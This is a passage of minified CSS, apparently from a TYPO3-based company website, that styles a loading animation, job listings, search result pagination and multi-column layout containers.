a:hover{background-color:#c15300;color:#fff;-webkit-text-decoration:none;text-decoration:none}.news-loader{display:inline-block;height:80px;left:50%;margin-bottom:2rem;position:relative;transform:translateX(-50%);width:80px}.news-loader div{animation-timing-function:cubic-bezier(0,1,1,0);background:#c15300;border-radius:50%;height:13px;position:absolute;top:33px;width:13px}.news-loader div:first-child{animation:news-loader1 .6s infinite;left:8px}.news-loader div:nth-child(2){animation:news-loader2 .6s infinite;left:8px}.news-loader div:nth-child(3){animation:news-loader2 .6s infinite;left:32px}.news-loader div:nth-child(4){animation:news-loader3 .6s infinite;left:56px}@keyframes news-loader1{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes news-loader2{0%{transform:translate(0)}to{transform:translate(24px)}}@keyframes news-loader3{0%{transform:scale(1)}to{transform:scale(0)}}.jobs-item{background-color:#f5f5f5;margin-bottom:1rem}.jobs-item__left{flex-shrink:1;padding:1.2rem 10px 1.3rem 20px;width:100%}.jobs-item__left h3{font-size:1.25rem;margin-bottom:1rem}@media(min-width:576px){.jobs-item__left{width:auto}}.jobs-item__right{flex-shrink:0;padding:1.2rem 20px 1.3rem 10px;width:100%}@media(min-width:576px){.jobs-item__right{width:auto}}.jobs-item__workplaces{margin-bottom:.5rem;margin-top:1rem}.jobs-item__workplace{font-weight:700;margin-bottom:.3rem;margin-right:5px}.jobs-categories{margin:2rem -2px}.jobs-categories__item{margin-left:2px;margin-right:2px}.jobs-categories__item .accordion__icon:before,.jobs-categories__item .lightbox__arrows__btn--left:before,.jobs-categories__item .lightbox__arrows__btn--right:before,.jobs-categories__item .news-detail__back-link:before,.jobs-categories__item .select__container:before,.jobs-categories__item [class*=i-]:before{font-size:.6rem}.jobs-categories__link{background-color:#f5f5f5;color:#444;display:block;font-weight:400;margin-bottom:.3rem;padding:3px 7px}.jobs-categories__link--active,.jobs-categories__link:active,.jobs-categories__link:hover{background-color:#c15300;color:#fff;-webkit-text-decoration:none;text-decoration:none}.job-detail__header{margin-bottom:1.4rem}.job-detail__label{font-weight:700}.job-detail__row,.job-detail__row .job-detail__partial{margin-bottom:1rem}.job-detail__row .job-detail__inner{background-color:#f5f5f5;height:100%;padding:15px 1rem}.job-detail__btn{display:block;margin-bottom:2.8rem;margin-top:2rem}.tx-indexedsearch-subform--hide{display:none}.tx-indexedsearch-res{margin-bottom:2rem}.tx-indexedsearch-res h3{margin-bottom:.4rem}.tx-indexedsearch-browsebox-container{margin-bottom:3rem;margin-top:4rem}.tx-indexedsearch-browsebox-container ul{display:flex;flex-wrap:wrap;margin-left:-2px;margin-right:-2px;padding-left:0}.tx-indexedsearch-browsebox-container ul li{background-color:#f5f5f5;color:#444;display:block;margin-bottom:.3rem;margin-left:2px;margin-right:2px}.tx-indexedsearch-browsebox-container ul li a{color:#444;font-weight:200;padding:5px 7px}.tx-indexedsearch-browsebox-container ul li a:focus,.tx-indexedsearch-browsebox-container ul li a:hover{background-color:#c15300;color:#fff;-webkit-text-decoration:none;text-decoration:none}.tx-indexedsearch-browsebox-container ul li.tx-indexedsearch-browselist-currentPage strong>a{background-color:#c15300;color:#fff;padding:5px 7px}.tx-indexedsearch-info-sword{margin-bottom:3rem}.tx-indexedsearch-info-sword--searchword{background-color:#c15300;color:#fff;font-weight:500;margin-left:2px;padding:1px 3px}.tx-indexedsearch-info-noresult{min-height:50vh}.section__sec_consult_base_container-2ColumnContainer .section,.section__sec_consult_base_container-3ColumnContainer .section,.section__sec_consult_base_container-4ColumnContainer .section{margin-bottom:0}@media(max-width:767.98px){.section__sec_consult_base_container-2ColumnContainer .section,.section__sec_consult_base_container-3ColumnContainer .section,.section__sec_consult_base_container-4ColumnContainer .section{margin-bottom:11px}}.section__sec_consult_base_container-2ColumnContainer .section__image,.section__sec_consult_base_container-3ColumnContainer .section__image,.section__sec_consult_base_container-4ColumnContainer .section__image{margin-bottom:2rem}.section__sec_consult_base_container-2ColumnContainer.section--alternative-background .frame-type-cta.frame,.section__sec_consult_base_container-3ColumnContainer.section--alternative-background .frame-type-cta.frame,.section__sec_consult_base_container-4ColumnContainer.section--alternative-background .frame-type-cta.frame{padding-bottom:0;padding-top:0}.frame-type-sec_consult_base_container-2ColumnContainer,.frame-type-sec_consult_base_container-3ColumnContainer,.frame-type-sec_consult_base_container-4ColumnContainer{margin-left:auto;margin-right:auto;max-width:1122px;padding-left:11px;padding-right:11px;width:100%}.frame-type-sec_consult_base_container-2ColumnContainer .frame,.frame-type-sec_consult_base_container-3ColumnContainer .frame,.frame-type-sec_consult_base_container-4ColumnContainer .frame{padding-left:0;padding-right:0}.frame-type-sec_consult_base_container-2ColumnContainer header,.frame-type-sec_consult_base_container-3ColumnContainer header,.frame-type-sec_consult_base_container-4ColumnContainer header{margin-bottom:2rem}
